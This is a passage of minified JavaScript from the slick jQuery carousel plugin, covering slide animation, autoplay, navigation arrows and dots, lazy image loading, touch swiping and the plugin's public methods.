		e.transformsEnabled === !1 ? e.options.vertical === !1 ? e.$slideTrack.animate({left:b}, e.options.speed, e.options.easing, c) : e.$slideTrack.animate({top:b}, e.options.speed, e.options.easing, c) : e.cssTransitions === !1 ? a({animStart:e.currentLeft}).animate({animStart:b}, {
			duration:e.options.speed,
			easing:e.options.easing,
			step:function (a) {
				e.options.vertical === !1 ? (d[e.animType] = "translate(" + a + "px, 0px)", e.$slideTrack.css(d)) : (d[e.animType] = "translate(0px," + a + "px)", e.$slideTrack.css(d))
			},
			complete:function () {
				c && c.call()
			}
		}) : (e.applyTransition(), d[e.animType] = e.options.vertical === !1 ? "translate3d(" + b + "px, 0px, 0px)" : "translate3d(0px," + b + "px, 0px)", e.$slideTrack.css(d), c && setTimeout(function () {
			e.disableTransition(), c.call()
		}, e.options.speed))
	}, b.prototype.applyTransition = function (a) {
		var b = this, c = {};
		c[b.transitionType] = b.options.fade === !1 ? b.transformType + " " + b.options.speed + "ms " + b.options.cssEase : "opacity " + b.options.speed + "ms " + b.options.cssEase, b.options.fade === !1 ? b.$slideTrack.css(c) : b.$slides.eq(a).css(c)
	}, b.prototype.autoPlay = function () {
		var a = this;
		a.autoPlayTimer && clearInterval(a.autoPlayTimer), a.slideCount > a.options.slidesToShow && a.paused !== !0 && (a.autoPlayTimer = setInterval(a.autoPlayIterator, a.options.autoplaySpeed))
	}, b.prototype.autoPlayClear = function () {
		var a = this;
		a.autoPlayTimer && clearInterval(a.autoPlayTimer)
	}, b.prototype.autoPlayIterator = function () {
		var a = this;
		a.options.infinite === !1 ? 1 === a.direction ? (a.currentSlide + 1 === a.slideCount - 1 && (a.direction = 0), a.slideHandler(a.currentSlide + a.options.slidesToScroll)) : (0 === a.currentSlide - 1 && (a.direction = 1), a.slideHandler(a.currentSlide - a.options.slidesToScroll)) : a.slideHandler(a.currentSlide + a.options.slidesToScroll)
	}, b.prototype.buildArrows = function () {
		var b = this;
		b.options.arrows === !0 && b.slideCount > b.options.slidesToShow && (b.$prevArrow = a('<button type="button" class="slick-prev">Previous</button>').appendTo(b.$slider), b.$nextArrow = a('<button type="button" class="slick-next">Next</button>').appendTo(b.$slider), b.options.infinite !== !0 && b.$prevArrow.addClass("slick-disabled"))
	}, b.prototype.buildDots = function () {
		var c, d, b = this;
		if (b.options.dots === !0 && b.slideCount > b.options.slidesToShow) {
			for (d = '<ul class="slick-dots">', c = 0; c <= b.getDotCount(); c += 1)d += "<li>" + b.options.customPaging.call(this, b, c) + "</li>";
			d += "</ul>", b.$dots = a(d).appendTo(b.$slider), b.$dots.find("li").first().addClass("slick-active")
		}
	}, b.prototype.buildOut = function () {
		var b = this;
		b.$slides = b.$slider.children(b.options.slide + ":not(.slick-cloned)").addClass("slick-slide"), b.slideCount = b.$slides.length, b.$slidesCache = b.$slides, b.$slider.addClass("slick-slider"), b.$slideTrack = 0 === b.slideCount ? a('<div class="slick-track"/>').appendTo(b.$slider) : b.$slides.wrapAll('<div class="slick-track"/>').parent(), b.$list = b.$slideTrack.wrap('<div class="slick-list"/>').parent(), b.$slideTrack.css("opacity", 0), b.options.centerMode === !0 && (b.options.infinite = !0, b.options.slidesToScroll = 1, 0 === b.options.slidesToShow % 2 && (b.options.slidesToShow = 3)), a("img[data-lazy]", b.$slider).not("[src]").addClass("slick-loading"), b.setupInfinite(), b.buildArrows(), b.buildDots(), b.options.accessibility === !0 && b.$list.prop("tabIndex", 0), b.setSlideClasses(0), b.options.draggable === !0 && b.$list.addClass("draggable")
	}, b.prototype.checkResponsive = function () {
		var c, d, b = this;
		if (b.originalSettings.responsive && b.originalSettings.responsive.length > -1 && null !== b.originalSettings.responsive) {
			d = null;
			for (c in b.breakpoints)b.breakpoints.hasOwnProperty(c) && a(window).width() < b.breakpoints[c] && (d = b.breakpoints[c]);
			null !== d ? null !== b.activeBreakpoint ? d !== b.activeBreakpoint && (b.activeBreakpoint = d, b.options = a.extend({}, b.defaults, b.breakpointSettings[d]), b.refresh()) : (b.activeBreakpoint = d, b.options = a.extend({}, b.defaults, b.breakpointSettings[d]), b.refresh()) : null !== b.activeBreakpoint && (b.activeBreakpoint = null, b.options = a.extend({}, b.defaults, b.originalSettings), b.refresh())
		}
	}, b.prototype.changeSlide = function (b) {
		var c = this;
		switch (b.data.message) {
			case"previous":
				c.slideHandler(c.currentSlide - c.options.slidesToScroll);
				break;
			case"next":
				c.slideHandler(c.currentSlide + c.options.slidesToScroll);
				break;
			case"index":
				c.slideHandler(a(b.target).parent().index() * c.options.slidesToScroll);
				break;
			default:
				return !1
		}
	}, b.prototype.destroy = function () {
		var b = this;
		b.autoPlayClear(), b.touchObject = {}, a(".slick-cloned", b.$slider).remove(), b.$dots && b.$dots.remove(), b.$prevArrow && (b.$prevArrow.remove(), b.$nextArrow.remove()), b.$slides.unwrap().unwrap(), b.$slides.removeClass("slick-slide slick-active slick-visible").removeAttr("style"), b.$slider.removeClass("slick-slider"), b.$slider.removeClass("slick-initialized"), b.$list.off(".slick"), a(window).off(".slick-" + b.instanceUid)
	}, b.prototype.disableTransition = function (a) {
		var b = this, c = {};
		c[b.transitionType] = "", b.options.fade === !1 ? b.$slideTrack.css(c) : b.$slides.eq(a).css(c)
	}, b.prototype.fadeSlide = function (a, b) {
		var c = this;
		c.cssTransitions === !1 ? (c.$slides.eq(a).css({zIndex:1e3}), c.$slides.eq(a).animate({opacity:1}, c.options.speed, c.options.easing, b)) : (c.applyTransition(a), c.$slides.eq(a).css({
			opacity:1,
			zIndex:1e3
		}), b && setTimeout(function () {
			c.disableTransition(a), b.call()
		}, c.options.speed))
	}, b.prototype.filterSlides = function (a) {
		var b = this;
		null !== a && (b.unload(), b.$slideTrack.children(this.options.slide).remove(), b.$slidesCache.filter(a).appendTo(b.$slideTrack), b.reinit())
	}, b.prototype.getCurrent = function () {
		var a = this;
		return a.currentSlide
	}, b.prototype.getDotCount = function () {
		var e, a = this, b = 0, c = 0, d = 0;
		for (e = a.options.infinite === !0 ? a.slideCount + a.options.slidesToShow - a.options.slidesToScroll : a.slideCount; e > b;)d++, c += a.options.slidesToScroll, b = c + a.options.slidesToShow;
		return d
	}, b.prototype.getLeft = function (a) {
		var c, d, b = this, e = 0;
		return b.slideOffset = 0, d = b.$slides.first().outerHeight(), b.options.infinite === !0 ? (b.slideCount > b.options.slidesToShow && (b.slideOffset = -1 * b.slideWidth * b.options.slidesToShow, e = -1 * d * b.options.slidesToShow), 0 !== b.slideCount % b.options.slidesToScroll && a + b.options.slidesToScroll > b.slideCount && b.slideCount > b.options.slidesToShow && (b.slideOffset = -1 * b.slideCount % b.options.slidesToShow * b.slideWidth, e = -1 * b.slideCount % b.options.slidesToShow * d)) : 0 !== b.slideCount % b.options.slidesToShow && a + b.options.slidesToScroll > b.slideCount && b.slideCount > b.options.slidesToShow && (b.slideOffset = b.options.slidesToShow * b.slideWidth - b.slideCount % b.options.slidesToShow * b.slideWidth, e = b.slideCount % b.options.slidesToShow * d), b.options.centerMode === !0 && (b.slideOffset += b.slideWidth * Math.floor(b.options.slidesToShow / 2) - b.slideWidth), c = b.options.vertical === !1 ? -1 * a * b.slideWidth + b.slideOffset : -1 * a * d + e
	}, b.prototype.init = function () {
		var b = this;
		a(b.$slider).hasClass("slick-initialized") || (a(b.$slider).addClass("slick-initialized"), b.buildOut(), b.setProps(), b.startLoad(), b.loadSlider(), b.initializeEvents(), b.checkResponsive()), null !== b.options.onInit && b.options.onInit.call(this, b)
	}, b.prototype.initArrowEvents = function () {
		var a = this;
		a.options.arrows === !0 && a.slideCount > a.options.slidesToShow && (a.$prevArrow.on("click.slick", {message:"previous"}, a.changeSlide), a.$nextArrow.on("click.slick", {message:"next"}, a.changeSlide))
	}, b.prototype.initDotEvents = function () {
		var b = this;
		b.options.dots === !0 && b.slideCount > b.options.slidesToShow && a("li", b.$dots).on("click.slick", {message:"index"}, b.changeSlide)
	}, b.prototype.initializeEvents = function () {
		var b = this;
		b.initArrowEvents(), b.initDotEvents(), b.$list.on("touchstart.slick mousedown.slick", {action:"start"}, b.swipeHandler), b.$list.on("touchmove.slick mousemove.slick", {action:"move"}, b.swipeHandler), b.$list.on("touchend.slick mouseup.slick", {action:"end"}, b.swipeHandler), b.$list.on("touchcancel.slick mouseleave.slick", {action:"end"}, b.swipeHandler), b.options.pauseOnHover === !0 && b.options.autoplay === !0 && (b.$list.on("mouseenter.slick", b.autoPlayClear), b.$list.on("mouseleave.slick", b.autoPlay)), b.options.accessibility === !0 && b.$list.on("keydown.slick", b.keyHandler), a(window).on("orientationchange.slick.slick-" + b.instanceUid, function () {
			b.checkResponsive(), b.setPosition()
		}), a(window).on("resize.slick.slick-" + b.instanceUid, function () {
			a(window).width !== b.windowWidth && (clearTimeout(b.windowDelay), b.windowDelay = window.setTimeout(function () {
				b.windowWidth = a(window).width(), b.checkResponsive(), b.setPosition()
			}, 50))
		}), a(window).on("load.slick.slick-" + b.instanceUid, b.setPosition)
	}, b.prototype.initUI = function () {
		var a = this;
		a.options.arrows === !0 && a.slideCount > a.options.slidesToShow && (a.$prevArrow.show(), a.$nextArrow.show()), a.options.dots === !0 && a.slideCount > a.options.slidesToShow && a.$dots.show(), a.options.autoplay === !0 && a.autoPlay()
	}, b.prototype.keyHandler = function (a) {
		var b = this;
		37 === a.keyCode ? b.changeSlide({data:{message:"previous"}}) : 39 === a.keyCode && b.changeSlide({data:{message:"next"}})
	}, b.prototype.lazyLoad = function () {
		var c, d, e, f, b = this;
		b.options.centerMode === !0 ? (e = b.options.slidesToShow + b.currentSlide - 1, f = e + b.options.slidesToShow + 2) : (e = b.options.infinite ? b.options.slidesToShow + b.currentSlide : b.currentSlide, f = e + b.options.slidesToShow), c = b.$slider.find(".slick-slide").slice(e, f), a("img[data-lazy]", c).not("[src]").each(function () {
			a(this).css({opacity:0}).attr("src", a(this).attr("data-lazy")).removeClass("slick-loading").load(function () {
				a(this).animate({opacity:1}, 200)
			})
		}), b.currentSlide >= b.slideCount - b.options.slidesToShow ? (d = b.$slider.find(".slick-cloned").slice(0, b.options.slidesToShow), a("img[data-lazy]", d).not("[src]").each(function () {
			a(this).css({opacity:0}).attr("src", a(this).attr("data-lazy")).removeClass("slick-loading").load(function () {
				a(this).animate({opacity:1}, 200)
			})
		})) : 0 === b.currentSlide && (d = b.$slider.find(".slick-cloned").slice(-1 * b.options.slidesToShow), a("img[data-lazy]", d).not("[src]").each(function () {
				a(this).css({opacity:0}).attr("src", a(this).attr("data-lazy")).removeClass("slick-loading").load(function () {
					a(this).animate({opacity:1}, 200)
				})
			}))
	}, b.prototype.loadSlider = function () {
		var a = this;
		a.setPosition(), a.$slideTrack.css({opacity:1}), a.$slider.removeClass("slick-loading"), a.initUI(), "progressive" === a.options.lazyLoad && a.progressiveLazyLoad()
	}, b.prototype.postSlide = function (a) {
		var b = this;
		null !== b.options.onAfterChange && b.options.onAfterChange.call(this, b, a), b.animating = !1, b.setPosition(), b.swipeLeft = null, b.options.autoplay === !0 && b.paused === !1 && b.autoPlay()
	}, b.prototype.progressiveLazyLoad = function () {
		var c, d, b = this;
		c = a("img[data-lazy]").not("[src]").length, c > 0 && (d = a(a("img[data-lazy]", b.$slider).not("[src]").get(0)), d.attr("src", d.attr("data-lazy")).removeClass("slick-loading").load(function () {
			b.progressiveLazyLoad()
		}))
	}, b.prototype.refresh = function () {
		var b = this;
		b.destroy(), a.extend(b, b.initials), b.init()
	}, b.prototype.reinit = function () {
		var a = this;
		a.$slides = a.$slideTrack.children(a.options.slide).addClass("slick-slide"), a.slideCount = a.$slides.length, a.currentSlide >= a.slideCount && 0 !== a.currentSlide && (a.currentSlide = a.currentSlide - a.options.slidesToScroll), a.setProps(), a.setupInfinite(), a.buildArrows(), a.updateArrows(), a.initArrowEvents(), a.buildDots(), a.updateDots(), a.initDotEvents(), a.setSlideClasses(0), a.setPosition(), null !== a.options.onReInit && a.options.onReInit.call(this, a)
	}, b.prototype.removeSlide = function (a, b) {
		var c = this;
		return "boolean" == typeof a ? (b = a, a = b === !0 ? 0 : c.slideCount - 1) : a = b === !0 ? --a : a, c.slideCount < 1 || 0 > a || a > c.slideCount - 1 ? !1 : (c.unload(), c.$slideTrack.children(this.options.slide).eq(a).remove(), c.$slides = c.$slideTrack.children(this.options.slide), c.$slideTrack.children(this.options.slide).remove(), c.$slideTrack.append(c.$slides), c.$slidesCache = c.$slides, c.reinit(), void 0)
	}, b.prototype.setCSS = function (a) {
		var d, e, b = this, c = {};
		d = "left" == b.positionProp ? a + "px" : "0px", e = "top" == b.positionProp ? a + "px" : "0px", c[b.positionProp] = a, b.transformsEnabled === !1 ? b.$slideTrack.css(c) : (c = {}, b.cssTransitions === !1 ? (c[b.animType] = "translate(" + d + ", " + e + ")", b.$slideTrack.css(c)) : (c[b.animType] = "translate3d(" + d + ", " + e + ", 0px)", b.$slideTrack.css(c)))
	}, b.prototype.setDimensions = function () {
		var a = this;
		a.options.centerMode === !0 ? a.$slideTrack.children(".slick-slide").width(a.slideWidth) : a.$slideTrack.children(".slick-slide").width(a.slideWidth), a.options.vertical === !1 ? (a.$slideTrack.width(Math.ceil(a.slideWidth * a.$slideTrack.children(".slick-slide").length)), a.options.centerMode === !0 && a.$list.css({padding:"0px " + a.options.centerPadding})) : (a.$list.height(a.$slides.first().outerHeight() * a.options.slidesToShow), a.$slideTrack.height(Math.ceil(a.$slides.first().outerHeight() * a.$slideTrack.children(".slick-slide").length)), a.options.centerMode === !0 && a.$list.css({padding:a.options.centerPadding + " 0px"}))
	}, b.prototype.setFade = function () {
		var c, b = this;
		b.$slides.each(function (d, e) {
			c = -1 * b.slideWidth * d, a(e).css({position:"relative", left:c, top:0, zIndex:800, opacity:0})
		}), b.$slides.eq(b.currentSlide).css({zIndex:900, opacity:1})
	}, b.prototype.setPosition = function () {
		var a = this;
		a.setValues(), a.setDimensions(), a.options.fade === !1 ? a.setCSS(a.getLeft(a.currentSlide)) : a.setFade()
	}, b.prototype.setProps = function () {
		var a = this;
		a.positionProp = a.options.vertical === !0 ? "top" : "left", "top" === a.positionProp ? a.$slider.addClass("slick-vertical") : a.$slider.removeClass("slick-vertical"), (void 0 !== document.body.style.WebkitTransition || void 0 !== document.body.style.MozTransition || void 0 !== document.body.style.msTransition) && a.options.useCSS === !0 && (a.cssTransitions = !0), void 0 !== document.body.style.MozTransform && (a.animType = "MozTransform", a.transformType = "-moz-transform", a.transitionType = "MozTransition"), void 0 !== document.body.style.webkitTransform && (a.animType = "webkitTransform", a.transformType = "-webkit-transform", a.transitionType = "webkitTransition"), void 0 !== document.body.style.msTransform && (a.animType = "transform", a.transformType = "transform", a.transitionType = "transition"), a.transformsEnabled = null !== a.animType
	}, b.prototype.setValues = function () {
		var a = this;
		a.listWidth = a.$list.width(), a.listHeight = a.$list.height(), a.slideWidth = a.options.vertical === !1 ? Math.ceil(a.listWidth / a.options.slidesToShow) : Math.ceil(a.listWidth)
	}, b.prototype.setSlideClasses = function (a) {
		var c, d, e, b = this;
		b.$slider.find(".slick-slide").removeClass("slick-active").removeClass("slick-center"), d = b.$slider.find(".slick-slide"), b.options.centerMode === !0 ? (c = Math.floor(b.options.slidesToShow / 2), a >= c && a <= b.slideCount - 1 - c ? b.$slides.slice(a - c, a + c + 1).addClass("slick-active") : (e = b.options.slidesToShow + a, d.slice(e - c + 1, e + c + 2).addClass("slick-active")), 0 === a ? d.eq(d.length - 1 - b.options.slidesToShow).addClass("slick-center") : a === b.slideCount - 1 && d.eq(b.options.slidesToShow).addClass("slick-center"), b.$slides.eq(a).addClass("slick-center")) : a > 0 && a < b.slideCount - b.options.slidesToShow ? b.$slides.slice(a, a + b.options.slidesToShow).addClass("slick-active") : (e = b.options.infinite === !0 ? b.options.slidesToShow + a : a, d.slice(e, e + b.options.slidesToShow).addClass("slick-active")), "ondemand" === b.options.lazyLoad && b.lazyLoad()
	}, b.prototype.setupInfinite = function () {
		var c, d, e, b = this;
		if ((b.options.fade === !0 || b.options.vertical === !0) && (b.options.centerMode = !1), b.options.infinite === !0 && b.options.fade === !1 && (d = null, b.slideCount > b.options.slidesToShow)) {
			for (e = b.options.centerMode === !0 ? b.options.slidesToShow + 1 : b.options.slidesToShow, c = b.slideCount; c > b.slideCount - e; c -= 1)d = c - 1, a(b.$slides[d]).clone().attr("id", "").prependTo(b.$slideTrack).addClass("slick-cloned");
			for (c = 0; e > c; c += 1)d = c, a(b.$slides[d]).clone().attr("id", "").appendTo(b.$slideTrack).addClass("slick-cloned");
			b.$slideTrack.find(".slick-cloned").find("[id]").each(function () {
				a(this).attr("id", "")
			})
		}
	}, b.prototype.slideHandler = function (a) {
		var b, c, d, e, f = null, g = this;
		return g.animating === !0 ? !1 : (b = a, f = g.getLeft(b), d = g.getLeft(g.currentSlide), e = 0 !== g.slideCount % g.options.slidesToScroll ? g.options.slidesToScroll : 0, g.currentLeft = null === g.swipeLeft ? d : g.swipeLeft, g.options.infinite === !1 && (0 > a || a > g.slideCount - g.options.slidesToShow + e) ? (b = g.currentSlide, g.animateSlide(d, function () {
			g.postSlide(b)
		}), !1) : (g.options.autoplay === !0 && clearInterval(g.autoPlayTimer), c = 0 > b ? 0 !== g.slideCount % g.options.slidesToScroll ? g.slideCount - g.slideCount % g.options.slidesToScroll : g.slideCount - g.options.slidesToScroll : b > g.slideCount - 1 ? 0 : b, g.animating = !0, null !== g.options.onBeforeChange && a !== g.currentSlide && g.options.onBeforeChange.call(this, g, g.currentSlide, c), g.currentSlide = c, g.setSlideClasses(g.currentSlide), g.updateDots(), g.updateArrows(), g.options.fade === !0 ? (g.fadeSlide(c, function () {
			g.postSlide(c)
		}), !1) : (g.animateSlide(f, function () {
			g.postSlide(c)
		}), void 0)))
	}, b.prototype.startLoad = function () {
		var a = this;
		a.options.arrows === !0 && a.slideCount > a.options.slidesToShow && (a.$prevArrow.hide(), a.$nextArrow.hide()), a.options.dots === !0 && a.slideCount > a.options.slidesToShow && a.$dots.hide(), a.$slider.addClass("slick-loading")
	}, b.prototype.swipeDirection = function () {
		var a, b, c, d, e = this;
		return a = e.touchObject.startX - e.touchObject.curX, b = e.touchObject.startY - e.touchObject.curY, c = Math.atan2(b, a), d = Math.round(180 * c / Math.PI), 0 > d && (d = 360 - Math.abs(d)), 45 >= d && d >= 0 ? "left" : 360 >= d && d >= 315 ? "left" : d >= 135 && 225 >= d ? "right" : "vertical"
	}, b.prototype.swipeEnd = function (b) {
		var c = this;
		if (c.$list.removeClass("dragging"), void 0 === c.touchObject.curX)return !1;
		if (c.touchObject.swipeLength >= c.touchObject.minSwipe)switch (a(b.target).on("click.slick", function (b) {
			b.stopImmediatePropagation(), b.stopPropagation(), b.preventDefault(), a(b.target).off("click.slick")
		}), c.swipeDirection()) {
			case"left":
				c.slideHandler(c.currentSlide + c.options.slidesToScroll), c.touchObject = {};
				break;
			case"right":
				c.slideHandler(c.currentSlide - c.options.slidesToScroll), c.touchObject = {}
		} else c.touchObject.startX !== c.touchObject.curX && (c.slideHandler(c.currentSlide), c.touchObject = {})
	}, b.prototype.swipeHandler = function (a) {
		var b = this;
		if ("ontouchend" in document && b.options.swipe === !1)return !1;
		if (b.options.draggable === !1 && !a.originalEvent.touches)return !1;
		switch (b.touchObject.fingerCount = a.originalEvent && void 0 !== a.originalEvent.touches ? a.originalEvent.touches.length : 1, b.touchObject.minSwipe = b.listWidth / b.options.touchThreshold, a.data.action) {
			case"start":
				b.swipeStart(a);
				break;
			case"move":
				b.swipeMove(a);
				break;
			case"end":
				b.swipeEnd(a)
		}
	}, b.prototype.swipeMove = function (a) {
		var c, d, e, f, b = this;
		return f = void 0 !== a.originalEvent ? a.originalEvent.touches : null, c = b.getLeft(b.currentSlide), !b.$list.hasClass("dragging") || f && 1 !== f.length ? !1 : (b.touchObject.curX = void 0 !== f ? f[0].pageX : a.clientX, b.touchObject.curY = void 0 !== f ? f[0].pageY : a.clientY, b.touchObject.swipeLength = Math.round(Math.sqrt(Math.pow(b.touchObject.curX - b.touchObject.startX, 2))), d = b.swipeDirection(), "vertical" !== d ? (void 0 !== a.originalEvent && b.touchObject.swipeLength > 4 && a.preventDefault(), e = b.touchObject.curX > b.touchObject.startX ? 1 : -1, b.swipeLeft = b.options.vertical === !1 ? c + b.touchObject.swipeLength * e : c + b.touchObject.swipeLength * (b.$list.height() / b.listWidth) * e, b.options.fade === !0 || b.options.touchMove === !1 ? !1 : b.animating === !0 ? (b.swipeLeft = null, !1) : (b.setCSS(b.swipeLeft), void 0)) : void 0)
	}, b.prototype.swipeStart = function (a) {
		var c, b = this;
		return 1 !== b.touchObject.fingerCount || b.slideCount <= b.options.slidesToShow ? (b.touchObject = {}, !1) : (void 0 !== a.originalEvent && void 0 !== a.originalEvent.touches && (c = a.originalEvent.touches[0]), b.touchObject.startX = b.touchObject.curX = void 0 !== c ? c.pageX : a.clientX, b.touchObject.startY = b.touchObject.curY = void 0 !== c ? c.pageY : a.clientY, b.$list.addClass("dragging"), void 0)
	}, b.prototype.unfilterSlides = function () {
		var a = this;
		null !== a.$slidesCache && (a.unload(), a.$slideTrack.children(this.options.slide).remove(), a.$slidesCache.appendTo(a.$slideTrack), a.reinit())
	}, b.prototype.unload = function () {
		var b = this;
		a(".slick-cloned", b.$slider).remove(), b.$dots && b.$dots.remove(), b.$prevArrow && (b.$prevArrow.remove(), b.$nextArrow.remove()), b.$slides.removeClass("slick-slide slick-active slick-visible").removeAttr("style")
	}, b.prototype.updateArrows = function () {
		var a = this;
		a.options.arrows === !0 && a.options.infinite !== !0 && a.slideCount > a.options.slidesToShow && (a.$prevArrow.removeClass("slick-disabled"), a.$nextArrow.removeClass("slick-disabled"), 0 === a.currentSlide ? (a.$prevArrow.addClass("slick-disabled"), a.$nextArrow.removeClass("slick-disabled")) : a.currentSlide >= a.slideCount - a.options.slidesToShow && (a.$nextArrow.addClass("slick-disabled"), a.$prevArrow.removeClass("slick-disabled")))
	}, b.prototype.updateDots = function () {
		var a = this;
		null !== a.$dots && (a.$dots.find("li").removeClass("slick-active"), a.$dots.find("li").eq(a.currentSlide / a.options.slidesToScroll).addClass("slick-active"))
	}, a.fn.slick = function (a) {
		var c = this;
		return c.each(function (c, d) {
			d.slick = new b(d, a)
		})
	}, a.fn.slickAdd = function (a, b, c) {
		var d = this;
		return d.each(function (d, e) {
			e.slick.addSlide(a, b, c)
		})
	}, a.fn.slickCurrentSlide = function () {
		var a = this;
		return a.get(0).slick.getCurrent()
	}, a.fn.slickFilter = function (a) {
		var b = this;
		return b.each(function (b, c) {
			c.slick.filterSlides(a)
		})
	}, a.fn.slickGoTo = function (a) {
		var b = this;
		return b.each(function (b, c) {
			c.slick.slideHandler(a)
		})
	}, a.fn.slickNext = function () {
		var a = this;
		return a.each(function (a, b) {
			b.slick.changeSlide({data:{message:"next"}})
		})
	}, a.fn.slickPause = function () {
		var a = this;
		return a.each(function (a, b) {
			b.slick.autoPlayClear(), b.slick.paused = !0
		})
	}, a.fn.slickPlay = function () {
		var a = this;
		return a.each(function (a, b) {
			b.slick.paused = !1, b.slick.autoPlay()
		})
	}, a.fn.slickPrev = function () {
		var a = this;
		return a.each(function (a, b) {
			b.slick.changeSlide({data:{message:"previous"}})
		})
	}, a.fn.slickRemove = function (a, b) {
		var c = this;
		return c.each(function (c, d) {
			d.slick.removeSlide(a, b)
		})
	}, a.fn.slickSetOption = function (a, b, c) {
		var d = this;
		return d.each(function (d, e) {
			e.slick.options[a] = b, c === !0 && (e.slick.unload(), e.slick.reinit())
		})
	}, a.fn.slickUnfilter = function () {
		var a = this;
		return a.each(function (a, b) {
			b.slick.unfilterSlides()
		})
	}, a.fn.unslick = function () {
		var a = this;
		return a.each(function (a, b) {
			b.slick.destroy()
		})
	}
});